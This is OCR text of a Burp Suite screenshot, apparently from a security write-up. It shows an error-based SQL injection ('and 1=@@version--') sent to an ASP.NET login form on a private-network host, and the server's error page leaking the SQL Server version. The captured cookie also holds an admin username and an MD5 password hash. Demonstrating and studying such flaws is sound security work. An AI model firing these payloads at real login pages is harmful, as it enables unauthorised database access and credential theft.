 Burp Suite Professional v2.1.07 - Temporary Project - licensed to 德玛西亚
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.71.117
Request
Raw Params Headers Hex ViewState
POST /app/login.aspx HTTP/1.1
Host: 192.168.71.117
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 251
Origin: http://192.168.71.117
Connection: close
Referer: http://192.168.71.117/app/login.aspx
Cookie: UM_distinctid=17105e48557448-0c32616a73c70b-4b576a-1fa400-17105e485580;
CNZZDATA1257358454=1861429352-1584938828-http%253A%252F%252F192.168.71.117%252F%7C1584938828;
Hm_lvt_5dfada51296752df4f3212e0872954ee=1584941795; Hm_lpvt_5dfada51296752df4f3212e0872954ee=1584949613;
xxuser=id=1&xm=admin&pwd=E10ADC3949BA59ABBE56E057F20F883E&userxm=admin&qx=0&jueseid=2; bdshare_firstime=1584949671147
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUIOTg3Mzg3MzBkZAJ%2B6g%2B6Z6GxEvYi8fZNCLauqFAl&__VIEWSTATEGENERATOR=DC64ACE6&__EVENTVALIDATION=%2FwEWBAKv9O
PlCQKpm6apAwKE%2B6Y%2FAoznisYGuS8ErXvuEFAWWEj6cMtZmIxmqEw%3D&txtcard=1&txtel=2' and 1=@@version--&Button1=%E7%99%BB%E5%BD%95
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2020 07:48:18 GMT
Connection: close
Content-Length: 6451
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br> Apr
&nbsp;2 2010 15:48:46 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition (64-bit)
on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1) (Hypervisor)<br>' 转换成数据类型 int
时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
SecPulse安全脉搏